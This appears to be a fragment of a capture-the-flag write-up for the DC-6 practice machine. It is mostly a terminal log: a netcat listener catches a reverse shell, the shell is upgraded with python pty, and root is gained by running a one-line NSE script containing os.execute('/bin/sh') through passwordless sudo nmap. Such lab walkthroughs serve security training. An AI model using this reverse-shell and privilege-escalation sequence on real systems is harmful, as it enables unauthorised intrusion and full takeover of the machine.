 └─# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.1.128] from wordy [192.168.1.129] 44838
whoami
jens
python -c 'import pty;pty.spawn("/bin/bash")'
jens@dc-6:~$ whoami
whoami
jens
jens@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > /tmp/xl.nse
echo 'os.execute("/bin/sh")' > /tmp/xl.nse
jens@dc-6:~$ sudo nmap --script=/tmp/xl.nse
sudo nmap --script=/tmp/xl.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2022-01-05 17:01 AEST
# whoami
root
#